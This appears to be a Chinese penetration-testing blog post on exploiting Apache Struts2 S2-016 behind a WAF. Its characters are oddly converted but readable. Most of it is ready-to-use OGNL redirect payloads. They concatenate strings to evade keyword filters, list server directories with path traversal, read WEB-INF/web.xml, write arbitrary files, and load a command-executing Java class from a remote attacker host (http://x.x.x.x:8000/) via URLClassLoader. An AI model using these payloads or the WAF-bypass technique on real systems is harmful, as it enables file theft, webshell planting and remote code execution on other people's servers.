struts2繞過(guò)waf讀寫(xiě)文件及另類方式執(zhí)行命令
之前碰到過(guò)好幾次Struts2,還都是016,項(xiàng)目、眾測(cè)都遇到過(guò),每次都只是證明了一下存在,由于waf的存在,沒(méi)有深入去利用,這里簡(jiǎn)單的記錄下。
0x01 背景
xray或者Struts2漏掃可以掃到網(wǎng)站存在Struts2漏洞

但是執(zhí)行命令會(huì)發(fā)現(xiàn)直接Connection Reset,很明顯是被waf攔截了
0x02 探究waf規(guī)則
一個(gè)一個(gè)刪除關(guān)鍵字,發(fā)現(xiàn)攔截的關(guān)鍵字有三個(gè):
Runtime、dispatcher
Runtime很熟悉,執(zhí)行命令一般都用這個(gè),攔截了這個(gè)關(guān)鍵字,執(zhí)行命令還是比較困難的dispatcher比較陌生,查了資料以后發(fā)現(xiàn)是讀取Struts2的請(qǐng)求對(duì)象中的關(guān)鍵字getRealPath字面意思,獲取真實(shí)路徑
0x03 嘗試突破
簡(jiǎn)單說(shuō)一下思路,在繞過(guò)waf關(guān)鍵字的前提下進(jìn)行讀、寫(xiě)文件,如webshell落地;或者直接執(zhí)行命令,如CS上線等。
dispatcher繞過(guò)
可以通過(guò)拼接進(jìn)行繞過(guò),部分代碼如下:
#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest')
-
讀、寫(xiě)文件繞過(guò)
0x001 獲取web目錄
首先要繞過(guò)getRealPath關(guān)鍵字,可以使用req.getClass().getResource("/").getPath()進(jìn)行繞過(guò)
redirect:${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#ot.print('web'),#ot.print('path:'),#ot.print(#req.getClass().getResource("/").getPath()),#ot.flush(),#ot.close()}

0x002 查看目錄的文件并列舉出來(lái)
讀取當(dāng)前目錄的第一個(gè)文件名,payload如下:
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#ot.print('web'),#ot.print('path:'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[1]),#ot.flush(),#ot.close()}

這里由于也沒(méi)有進(jìn)行深入研究ognl的迭代,所以直接在index累加了數(shù)字,如下:
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#ot.print('web'),#ot.print('path:'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[1]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[2]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[3]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[4]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[5]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[6]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[7]),#ot.flush(),#ot.close()}

穿越目錄列舉文件
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#ot.print('web'),#ot.print('path:'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[1]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[2]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[3]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[4]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[5]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[6]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[7]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[6]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[8]),#ot.flush(),#ot.close()}

0x003 讀取指定文件,危害升級(jí)——任意文件讀取
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.BufferedReader(new java.io.FileReader("/usr/local/apache-tomcat-7.0.57/webapps/ROOT/WEB-INF/web.xml")),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.flush(),#ot.close()}

由于是按行讀取文件,所以也是比較機(jī)械的使用了readLine函數(shù)
0x004 寫(xiě)入指定文件,危害升級(jí)——任意文件寫(xiě)入
創(chuàng)建文件
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.FileWriter("/usr/local/apache-tomcat-7.0.57/webapps/ROOT/WEB-INF/classes/message_ae.properties"),#ot.print(#bb0.getClass()),#ot.flush(),#ot.close()}

創(chuàng)建文件成功
后續(xù)又創(chuàng)建了一個(gè)message_aaa.properties文件,查看文件大小
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.File("/usr/local/apache-tomcat-7.0.57/webapps/ROOT/WEB-INF/classes/messages_aaa.properties"),#ot.print(#bb0.length()),#ot.flush(),#ot.close()}

發(fā)現(xiàn)只是創(chuàng)建了文件,但是沒(méi)有寫(xiě)入內(nèi)容,所以文件大小為0,對(duì)文件內(nèi)容的寫(xiě)入
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.BufferedWriter(new java.io.FileWriter("/usr/local/apache-tomcat-7.0.57/webapps/ROOT/WEB-INF/classes/messages_aaa.properties",true)),#bb0.append("aaaa"),#bb0.flush(),#bb0.close(),#ot.print(#bb0),#ot.flush(),#ot.close()}

寫(xiě)入了四個(gè)字節(jié)的內(nèi)容aaaa
再次查看文件大小

大小更改,文件寫(xiě)入成功
-
執(zhí)行命令繞過(guò)
0x001 思路打開(kāi)
這里也是嘗試了很久去繞過(guò)執(zhí)行命令的關(guān)鍵字,發(fā)現(xiàn)都失敗了,waf攔截的很死,而且也不能像dispatcher繞過(guò)一樣拼接,幾乎快放棄的時(shí)候,想到了加載惡意類去執(zhí)行命令的這個(gè)方法
惡意類代碼如下:
// Filename: hello.java
import java.lang.Runtime;
import java.lang.Process;
public class hello {
public hello() {
try {
String[] commands = { "ping", "test.xxx.dns.1433.eu.org" };
Process pc = Runtime.getRuntime().exec(commands);
} catch (Exception e) {
}
}
public static void main(String[] args) {
hello aa = new hello();
}
}
使用命令
$ javac hello.java
編譯成class
0x002 初次嘗試加載惡意類
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.net.URL[]{new java.net.URL("http://x.x.x.x:8000/")},#cc0=new java.net.URLClassLoader(#bb0),#cc0.loadClass("hello"),#cc0.newInstance(),#ot.print(#cc0.getClass()),#ot.flush(),#ot.close()}
轉(zhuǎn)換成java代碼如下:
URL[] a = new URL[]{new URL("http://x.x.x.x:8000/")};
URLClassLoader b = new java.net.URLClassLoader(a);
b.loadClass("hello").newInstance();

這里不知道為什么失敗了,后面一步步調(diào)試,發(fā)現(xiàn)loadClass可以發(fā)起請(qǐng)求
但是實(shí)例化的時(shí)候出錯(cuò)了,后面也找不到什么解決方法,停滯了相當(dāng)長(zhǎng)的一段時(shí)間
0x003 成功加載惡意類
后續(xù)又遇到了一個(gè)Struts2 016,然后循著之前所思考的繼續(xù)往下,更改了實(shí)例化的方法,最終成功了,具體成功payload如下:
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.net.URL[]{new java.net.URL("http://x.x.x.x:8000/")},#cc0=new java.net.URLClassLoader(#bb0),#cc1=#cc0.loadClass("hello"),#cc1.getDeclaredMethods()[0].invoke(#cc1.newInstance()),#ot.print(),#ot.flush(),#ot.close()}
URL[] a = new URL[]{new URL("http://x.x.x.x:8000/")};
URLClassLoader b = new java.net.URLClassLoader(a);
b.loadClass("hello3").getDeclaredMethods()[0].invoke(b.loadClass("hello3").newInstance());
使用getDeclaredMethods與invoke是可以成功加載惡意類執(zhí)行命令的

